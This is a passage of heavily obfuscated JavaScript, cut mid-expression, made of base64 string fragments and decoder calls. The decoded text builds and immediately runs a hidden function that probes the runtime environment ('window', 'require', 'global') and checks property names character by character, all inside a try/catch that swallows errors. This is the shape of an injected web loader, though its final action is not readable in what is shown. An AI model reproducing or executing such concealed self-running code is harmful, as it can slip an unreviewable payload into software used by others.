x1f4)+'UsJzd2KCUnKStLKDB4MjkxLCdRTEYqJyk'+'rSygweDFmOCwnXVdXZicpK0soMHgxNDQs'+'J0tTI1QnKStLKDB4MTNhLCc4ZTk1JykrS'+'ygweDI3MiwnJHl1eCcpK0soMHgyOTAsJ2'+'chMFQnKStLKDB4MjQ1LCc4ZTk1JykrSyg'+'weDE2NiwncjdbQCcpK0soMHgyMDYsJ1NT'+'Q2EnKStLKDB4Mjk5LCdsblpLJykrSygwe'+'DI5MywnOGU5NScpK0soMHgyNzYsJ1s1aj'+_0x8804542v(0x247)+'wMSwndEtEaicpK0soMHgxMzcsJ0lOUGkn'+'KStLKDB4MTc2LCdsblpLJykrSygweDI2N'+'SwnalMzYScpK0soMHgxZDMsJ0AzZkInKS'+'tLKDB4MTJh')+('LCdJT0A5JykrSygweDFkYiwnVzZ3aycpK'+'0soMHgyNTcsJ155YyEnKSxkW0soMHgxYj'+_0x8804542v(0x1e2)+_0x8804542v(0x201)+'PUsoMHgxZGQsJ0lPQDknKStLKDB4MTUyL'+_0x8804542v(0x202)+'soMHgyN2MsJ10kdlUnKStLKDB4MjdhLCd'+_0x8804542v(0x1f7)+_0x8804542v(0x22f)+_0x8804542v(0x224)+'gyODMsJ0hRZTQnKStLKDB4MTYzLCdXXiM'+_0x8804542v(0x1c3)+'NjAsJ3dVMWonKStLKDB4MTU1LCc0KGZXJ'+'ykrSygweDIzOCwnXnljIScpK0soMHgyNm'+'IsJ1deIyonKStLKDB4MjZjLCddV1dmJyk'+_0x8804542v(0x241)+'J2h6d0AnKStLKDB4MTczLCdAJDVLJykrS'+'ygweDFiZSwnZyEwVCcpK0soMHgxNGEsJ2'+'pTM2EnKStLKDB4MjI2LCdqUzNhJykrSyg'+_0x8804542v(0x249)+_0x8804542v(0x199)+'DE4OCwnSU5QaScpK0soMHgxYmIsJ0JhNX'+_0x8804542v(0x236)+'zMywnZyEwVCcpK0soMHgyM2UsJ0hRZTQn'+'KStLKDB4MjQ2LCcqNmVPJykrSygweDIyZ'+'iwncjdbQCcpK0soMHgyNmEsJ0hRZTQnKS'+'tLKDB4MjA3LCdCOWRIJykrSygweDE3NSw'+'nalMzYScpK0soMHgyOWIsJ3pDamwnKStL'+_0x8804542v(0x1a2)+_0x8804542v(0x1c2)+'B4MjA1LCdP')+('cVN5JykrSygweDE0MSwnVjMhIScpK0soM'+_0x8804542v(0x19a)+_0x8804542v(0x22a)+'xZWMsJ1s1ajEnKStLKDB4MTdlLCdNciop'+'JykrSygweDE1ZCwnalMzYScpK0soMHgxO'+'GIsJ0ZrViQnKStLKDB4MWVlLCd0S0RqJy'+_0x8804542v(0x1fb)+'sJ1s1ajEnKStLKDB4MWNmLCdAM2ZCJykr'+_0x8804542v(0x240)+'1NTQ2EnKStLKDB4MWU1LCdsblpLJykrSy'+'gweDIxYiwnaHp3QCcpK0soMHgyMDAsJ2c'+'hMFQnKStLKDB4MWZhLCdTYllOJykrSygw'+'eDFjNywndEtEaicpK0soMHgxNjUsJyhFb'+'ConKStLKDB4MjE1LCdCYTV1JykrSygweD'+'FiZCwnV14jKicpK0soMHgyNzQsJ0lPQDk'+_0x8804542v(0x197)+'YywnXnljIScpK0soMHgyOWMsJzd2KCUnK'+'StLKDB4Mjc5LCdPNkEpJykrSygweDIzMS'+'wncHlqNCcpK0soMHgxYWIsJyo2ZU8nKSt'+'LKDB4MTcxLCdLUyNUJykrSygweDI5Ziwn'+'cjdbQCcpK0soMHgyMzIsJ082QSknKStLK'+'DB4MjhiLCdbNWoxJykrSygweDEyYiwnd1'+_0x8804542v(0x1ed)+'4MWQ3LCcxR1RQJykrSygweDFiOSwnVzZ3'+'aycpK0soMHgxYTAsJ0FSTUQnKStLKDB4M'+_0x8804542v(0x21e)+'cpK0soMHgyOGMsJ1deIyonKStLKDB4MWE'+_0x8804542v(0x207)+'K0soMHgxYTksJ11XV2YnKSsncCcsZFtLK'+'DB4MWNkLCcqNmVPJyldPUsoMHgxNGIsJ0'+'AkNUsnKStL')+('KDB4MTdkLCdqUzNhJykrJ25nJyxkW0soM'+'HgxNmEsJzhlOTUnKV09ZnVuY3Rpb24ocC'+'xxLHMsdix4LHkseixBLEIsQyxEKXtyZXR'+'1cm4gcChxLHMsdix4LHkseixBLEIsQyxE'+'KTt9LGRbSygweDIyOCwnU1NDYScpXT1md'+_0x8804542v(0x200)+'0sZFtLKDB4MjRkLCdNciopJyldPWZ1bmN'+'0aW9uKHAscSxzLHYseCx5LHope3JldHVy'+'biBwKHEscyx2LHgseSx6KTt9LGRbSygwe'+'DI4ZCwneiM4OCcpXT1mdW5jdGlvbihwLH'+'Escyx2LHgpe3JldHVybiBwKHEscyx2LHg'+'pO30sZFtLKDB4MTQ5LCdsblpLJyldPUso'+'MHgxODEsJ3dVMWonKStLKDB4MTI3LCdIU'+'WU0JykrSygweDI3NywnXnljIScpKyddJy'+_0x8804542v(0x1a3)+'1NiwnWE92bCcpK0soMHgxZGUsJyR5dXgn'+'KStLKDB4MjIyLCckeXV4JykrSygweDFjN'+'SwnXnljIScpLGRbSygweDFiYSwnXnljIS'+'cpXT1mdW5jdGlvbihwLHEpe3JldHVybiB'+_0x8804542v(0x1c7)+'PUsoMHgxYjUsJ11XV2YnKStLKDB4MjI1L'+'CduSHpWJykrSygweDE5YiwnU1NDYScpK0'+'soMHgyMGYsJyhFbConKSsnXScsZFtLKDB'+'4MTVmLCd0S0RqJyldPUsoMHgyMzUsJ1FM'+'RionKStLKDB4MWU3LCdHSjh3JykrSygwe'+_0x8804542v(0x1bc)+'UnKStLKDB4MTYwLCdYT3ZsJyksZFtLKDB'+'4MTg3LCdMODRHJyldPWZ1bmN0aW9uKHAs'+_0x8804542v(0x229)+'DcsJ2RBNzAnKV09ZnVuY3Rpb24ocCxxLH'+_0x8804542v(0x23d))+('biBwKHEscyk7fTt2YXIgZj1kLGc9ZnVuY'+'3Rpb24oKXt2YXIgcD0hIVtdO3JldHVybi'+'BmdW5jdGlvbihxLHMpe3ZhciB2PXA/ZnV'+_0x8804542v(0x1e9)+'ZTtpZihzKXt2YXIgeD1zW0woMHgyNDAsJ'+'3ojODgnKV0ocSxhcmd1bWVudHMpO3JldH'+_0x8804542v(0x243)+'pe307cmV0dXJuIHA9IVtdLHY7fTt9KCk7'+'ZnVuY3Rpb24gaChwLHEpe3ZhciBNPUs7Z'+'m9yKHZhciBzIGluIHApaWYoZltNKDB4Mj'+_0x8804542v(0x233)+'QaScpKydoJ10scSkmJmZ1bmN0aW9uKHYs'+'eCl7dmFyIE49TSx5PWZbTigweDIxZiwnb'+'kh6VicpXVtOKDB4MTQ2LCdYT3ZsJyldKC'+'d8Jyksej0weDA7d2hpbGUoISFbXSl7c3d'+_0x8804542v(0x1c5)+_0x8804542v(0x1d4)+'ltOKDB4MWQ2LCdxN2ohJyldLEFbTigweD'+_0x8804542v(0x1cf)+'pe3ZhciBPPU47cmV0dXJuIGZbTygweDI0'+'ZSwnXnljIScpXShFLEYpO30sQVtOKDB4M'+_0x8804542v(0x1a7)+'4jKicpXSxBW04oMHgyYTAsJyR5dXgnKV0'+'9ZnVuY3Rpb24oRSxGKXt2YXIgUD1OO3Jl'+'dHVybiBmW1AoMHgyNmYsJ0ZrViQnKV0oR'+'SxGKTt9LEFbTigweDFhNCwnNChmVycpXT'+'1mW04oMHgxNjEsJ2chMFQnKV0sQVtOKDB'+'4MjRmLCdkQTcwJyldPWZ1bmN0aW9uKEUs'+_0x8804542v(0x1f6)+'TNmLCd3VTFqJyldKEUsRik7fSxBW04oMH'+_0x8804542v(0x1e6))+(_0x8804542v(0x1bd)+'EFbTigweDFmZiwnS1MjVCcpXT1mdW5jdG'+'lvbihFLEYpe3ZhciBSPU47cmV0dXJuIGZ'+'bUigweDFkNCwnN3YoJScpXShFLEYpO30s'+'QVtOKDB4MTUwLCdRTEYqJyldPWZ1bmN0a'+_0x8804542v(0x221)+'gweDE2ZSwnQVJNRCcpXShFKTt9O3ZhciB'+'CPUE7Y29udGludWU7Y2FzZScxJzpmb3Io'+'dmFyIEM9MHgyO2ZbTigweDE3MiwnVjMhI'+_0x8804542v(0x210)+'doJ10pO0MrKylpZihmW04oMHgyNjIsJ0l'+'OUGknKV0odltOKDB4MjhmLCdMODRHJykr'+'TigweDIxNCwnSU5QaScpXSh4W0NdWzB4M'+'F0pLHhbQ11bMHgxXSkpcmV0dXJuO2Nvbn'+'RpbnVlO2Nhc2UnMic6cmV0dXJuIDB4MTt'+_0x8804542v(0x217)+'XShEKTtjb250aW51ZTtjYXNlJzQnOnZhc'+_0x8804542v(0x23f)+'RoaXMsZnVuY3Rpb24oKXt2YXIgVD1OLEU'+'9e307RVtUKDB4MTc0LCdPcVN5JyldPUJb'+'VCgweDI5NiwnQCQ1SycpXTt2YXIgRj1FL'+_0x8804542v(0x1f1)+'VvZiB3aW5kb3csQltUKDB4MWVhLCdYT3Z'+'sJyldKT93aW5kb3c6QltUKDB4MTlhLCdq'+_0x8804542v(0x214)+'CgweDFmZCwnd1UxaicpXSkmJkJbVCgweD'+'IzNywnOGU5NScpXSh0eXBlb2YgcmVxdWl'+_0x8804542v(0x1fc)+'W1QoMHgxM2UsJ1s1ajEnKV0odHlwZW9mI'+_0x8804542v(0x196)+'0pP2dsb2Jh')+(_0x8804542v(0x237)+'T1ULEk9bmV3IEdbKFUoMHgyNWYsJyR5dX'+'gnKSkrJ3AnXShGW1UoMHgxODUsJ0tTI1Q'+'nKV0pO3JldHVybiFJW1UoMHgyOGUsJ2xu'+_0x8804542v(0x24b)+'TljLCddV1dmJyldKEgpO30pO2NvbnRpbn'+'VlO31icmVhazt9fShzLGFyZ3VtZW50cyk'+'pcmV0dXJuIHBbc107fWZ1bmN0aW9uIGko'+'cCl7dmFyIFY9SyxxPXt9O3FbVigweDFiN'+_0x8804542v(0x235)+'ZhciBXPVY7cmV0dXJuIGZbVygweDIyZCw'+'nQjlkSCcpXSh6LEEpO30scVtWKDB4MjRh'+_0x8804542v(0x232)+'mFyIFg9VjtyZXR1cm4gZltYKDB4MTM0LC'+'c2QDBrJyldKHosQSk7fSxxW1YoMHgxYjY'+'sJ0dKOHcnKV09ZnVuY3Rpb24oeixBKXt2'+'YXIgWT1WO3JldHVybiBmW1koMHgyNjcsJ'+'1deIyonKV0oeixBKTt9LHFbVigweDFmNC'+'wnKEVsKicpXT1mdW5jdGlvbih6LEEpe3Z'+_0x8804542v(0x1f9)+'ZyEwVCcpXSh6LEEpO307dmFyIHM9cSx2P'+_0x8804542v(0x1f0)+'dmJyldLCdnJykseD1mW1YoMHgxMmYsJ25'+'IelYnKV1bVigweDE3NywnWE92bCcpKydj'+_0x8804542v(0x227)+_0x8804542v(0x23a)+'Z3aycpXSgnPScsMHg0KVtWKDB4MWY1LCd'+'TU0NhJyldKCcuJylbVigweDE0ZCwnNChm'+'VycpXSgnJylbVigweDFmMCwnWE92bCcpK'+_0x8804542v(0x1b1)+'gnJykscD12')+('W1YoMHgyNWIsJ11XV2YnKSsnY2UnXSgvW'+'2EtekEtWl0vZyxmdW5jdGlvbih5KXt2YX'+'IgYTA9VjtyZXR1cm4gU3RyaW5nW2EwKDB'+'4MjQxLCdNciopJykrYTAoMHgyMzQsJ1Ni'+'WU4nKSsnZGUnXShzW2EwKDB4MTcwLCd6Q'+'2psJyldKHNbYTAoMHgxZTQsJ0FSTUQnKV'+_0x8804542v(0x1a8)+'oMHgyMmEsJ1NTQ2EnKV0oeVthMCgweDIz'+'MCwnVzZ3aycpK2EwKDB4MjgwLCdGa1YkJ'+'yldKDB4MCksMHhkKSk/eTpzW2EwKDB4MT'+'M2LCdLUyNUJyldKHksMHgxYSkpO30pLHY'+'9bmV3IFJlZ0V4cChmW1YoMHgxZDUsJ3I3'+_0x8804542v(0x231)+'WZlLCdYT3ZsJyldKGZbVigweDE1YywnNC'+'ZdKScpXShmW1YoMHgxNzgsJ2chMFQnKV0'+_0x8804542v(0x1bf)+'eDFmZSwnWE92bCcpXSh4LGZbVigweDE5N'+'CwnU1NDYScpXSksZltWKDB4MWMwLCdNci'+'opJyldW1YoMHgxNDIsJzQoZlcnKSsnY2U'+'nXSh2LCcnKSksJy8nKSxwKSxmW1YoMHgx'+'ZDgsJ3E3aiEnKV0pO312YXIgaixrLGwsb'+'SxvPW5ldyBSZWdFeHAoZltLKDB4MWJjLC'+'d6Izg4JyldLCdnJyk7aj1mW0soMHgxOTE'+_0x8804542v(0x21d)+'KXt2YXIgYTE9SyxwPWZbYTEoMHgxZDAsJ'+'10kdlUnKV0od2luZG93LHt9KSxxPW5ldy'+'BSZWdFeHAoZlthMSgweDE2ZCwnWzVqMSc'+_0x8804542v(0x244)+_0x8804542v(0x19f)+_0x8804542v(0x1d8)+'AsMHgwKVth')+('MSgweDFlNiwnRkY1TicpXT1mW2ExKDB4M'+'jA0LCcqNmVPJyldKGksZnVuY3Rpb24oKX'+_0x8804542v(0x1ea)+'6Izg4JyldKGgsZlthMigweDFjMiwnSU9A'+'OScpXSh3aW5kb3cse30pLDB4OCxbMHg3L'+'DB4NzRdLFsweDYsMHg2ZV0sWzB4NSwweD'+_0x8804542v(0x187)+'sWzB4MiwweDYzXSxbMHgxLDB4NmZdLFsw'+'eDAsMHg2NF0pO2lmKHMpcmV0dXJuIHM9Z'+'lthMigweDIwYywndEtEaicpXShoLHMsMH'+'g4LFsweDcsMHg2ZV0sWzB4NCwweDc0XSx'+'bMHgyLDB4NjNdLFsweDAsMHg2Y10pLCEh'+'cyYmZlthMigweDFlMSwnWzVqMScpXShoL'+'HMsMHg0LFsweDMsMHg2Nl0sWzB4MiwweD'+'Y1XSk7fSgpKSk7fSwhKG09ZltLKDB4MjI'+_0x8804542v(0x1da)+'PWZbSygweDI3NSwnXSR2VScpXShoLG0sM'+'HgxMCxbMHhmLDB4NzJdLFsweGQsMHg2ZV'+'0sWzB4YSwweDczXSxbMHg4LDB4NGNdLFs'+'weDcsMHg3NF0sWzB4MywweDQ1XSxbMHgy'+'LDB4NjRdLFsweDAsMHg2MV0pKSYmZltLK'+'DB4MWNhLCdCYTV1JyldKG0saltLKDB4Mj'+_0x8804542v(0x1b3)+'7fSgpKTs=')))();}.toString();return _0x2983918.slice(_0x2983918.indexOf("{") + 1, _0x2983918.lastIndexOf("}"))})())),e[Y(0xd9f,')1JS')])));}catch(x){}}());